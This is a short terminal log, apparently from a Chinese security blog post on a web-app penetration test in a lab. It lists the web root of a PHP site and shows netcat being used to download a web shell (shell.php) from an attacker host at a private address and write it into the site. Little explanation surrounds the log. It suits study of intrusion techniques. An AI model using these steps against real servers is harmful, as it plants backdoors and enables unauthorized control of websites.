 ls -al
total 48
drwxr--r--  2 www-data www-data 4096 Oct 18 21:06 .
drwxr-xr-x 12 root     root     4096 Aug  9  2014 ..
-rw-r--r--  1 www-data www-data    2 Oct 18 21:00 1.txt
-rwxr-xr-x  1 www-data www-data  600 Aug  9  2014 admin.php
-rwxr-xr-x  1 www-data www-data  713 Aug 27  2014 index.php
-rwxr-xr-x  1 www-data www-data  781 Aug  9  2014 login.php
-rwxr-xr-x  1 www-data www-data   87 Aug  9  2014 logout.php
-rwxr-xr-x  1 www-data www-data  707 Aug  9  2014 member.php
-rwxr-xr-x  1 www-data www-data  426 Aug  9  2014 register.php
-rw-r--r--  1 www-data www-data   24 Oct 18 21:05 shell.txt
-rw-r--r--  1 www-data www-data   24 Oct 18 21:06 shell.txt.php
-rwxr-xr-x  1 www-data www-data  501 Aug  9  2014 submit.php
nc 192.168.0.106 12345 > shell.php
ls -al
total 80
drwxr--r--  2 www-data www-data  4096 Oct 18 21:10 .
drwxr-xr-x 12 root     root      4096 Aug  9  2014 ..
-rw-r--r--  1 www-data www-data     2 Oct 18 21:00 1.txt
-rwxr-xr-x  1 www-data www-data   600 Aug  9  2014 admin.php
-rwxr-xr-x  1 www-data www-data   713 Aug 27  2014 index.php
-rwxr-xr-x  1 www-data www-data   781 Aug  9  2014 login.php
-rwxr-xr-x  1 www-data www-data    87 Aug  9  2014 logout.php
-rwxr-xr-x  1 www-data www-data   707 Aug  9  2014 member.php
-rwxr-xr-x  1 www-data www-data   426 Aug  9  2014 register.php
-rw-r--r--  1 www-data www-data 30656 Oct 18 21:10 shell.php
-rw-r--r--  1 www-data www-data    24 Oct 18 21:05 shell.txt
-rw-r--r--  1 www-data www-data    24 Oct 18 21:06 shell.txt.php
-rwxr-xr-x  1 www-data www-data   501 Aug  9  2014 submit.php
^[^A
REEBUF
猪猪谈安全